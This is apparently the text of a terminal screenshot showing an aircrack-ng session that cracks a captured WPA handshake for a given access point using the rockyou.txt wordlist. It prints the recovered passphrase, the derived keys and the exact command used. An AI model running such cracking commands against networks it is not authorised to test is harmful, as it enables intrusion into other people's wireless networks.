 sumy@SumyDeMBP:~/Downloads
⌥⌘2
~/Downloads (-zsh) ⌘1
~/Downloads (-zsh) ⌘2
Aircrack-ng 1.7
[00:09:15] 2308948/14344391 keys tested (4225.68 k/s)
Time left: 47 minutes, 28 seconds 16.10%
KEY FOUND! [ 19960905 ]
Master Key : 36 C3 ED 48 79 F3 AA E3 79 5A FE 7D D9 5E A1 4D
82 16 39 AA B4 F0 B0 82 B5 F7 22 BC 52 77 C2 EC
Transient Key : 26 AF 03 B1 9B 41 55 97 6F 4F EF 2A 4E F6 D3 61
01 71 E1 EF 67 37 53 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : DE 5F 4A E3 93 CE 78 41 82 6F 8C 2E 34 71 46 5D
(base)
# sumy @ SumyDeMBP in ~/Downloads [19:25:13]
$ aircrack-ng -1 -a 2 -b 28:ed:e0:62:52:d6 ./monitorAP.pcap -w ./rockyou.txt